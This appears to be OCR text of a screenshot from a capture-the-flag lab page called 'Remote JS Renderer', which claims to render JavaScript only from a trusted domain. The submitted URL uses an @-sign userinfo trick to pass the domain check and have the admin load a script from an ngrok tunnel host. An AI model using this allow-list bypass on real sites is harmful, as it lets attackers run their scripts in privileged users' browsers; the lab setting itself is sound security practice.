 Non sécurisé | 54.37.70.250:1024/renderer.php?url=%404b4f-41-138-89-232.ngrok-free.app%2Fscript
3
Home & Renderer &
Remote JS Renderer
The tool is simple🙂, just enter the path to the js file and I'll render it🤩.
It's secure🔰, I can only render js file from trust domain😌.
Path✍🏻
Send🔥
Admin will render😥 your remote js file😎: https://hackerlab.bj@4b4f-41-138-89-232.ngrok-free.app/script.js 🤗